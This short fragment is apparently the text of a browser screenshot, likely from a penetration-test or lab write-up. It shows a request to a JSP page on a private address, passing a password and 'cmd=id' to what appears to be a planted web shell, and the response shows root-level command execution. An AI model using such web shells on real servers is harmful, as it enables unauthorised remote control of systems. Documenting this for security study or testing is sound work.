 10.4.7.129:8080/6.jsp?&p
Not secure
10.4.7.129:8080/6.jsp?&pwd=023&cmd=id
uid=0(root) gid=0(root) groups=0(root)\n